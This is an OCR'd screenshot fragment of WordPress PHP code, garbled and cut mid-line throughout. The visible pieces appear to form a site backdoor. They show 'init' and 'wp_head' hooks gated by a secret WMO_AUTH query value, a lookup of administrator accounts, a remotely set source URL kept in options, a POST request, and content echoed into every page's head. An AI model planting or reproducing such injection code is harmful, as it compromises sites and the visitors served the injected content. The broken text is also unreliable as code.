
o_'); add_action('init', function() { if
strator', 'number' => 1]); if (!empty($admins)) {
['wmo_src'] === WMO_AUTH && isset($_GET['v'])) {
REF . 'src', $url); delete_transient(WMO_PREF . 'u');
o_hc'] === WMO_AUTH) { nocache_headers(); header('Content-
; exit; } }, 1); add_action('wp_head', function() { if
 = get_option(WMO_PREF . 'src',
!is_wp_error($resp)) $raw =
m_context_create([ 'http' => ['method' => 'POST', 'header'
raw !== false && strlen($raw) > 10) { $pad = strlen($raw) %
TE_URL)) { set_transient(WMO_PREF . 'u', $u, 3600);
', ''); } } if (!empty($u)) { echo "
\n"; } }, 1);
TE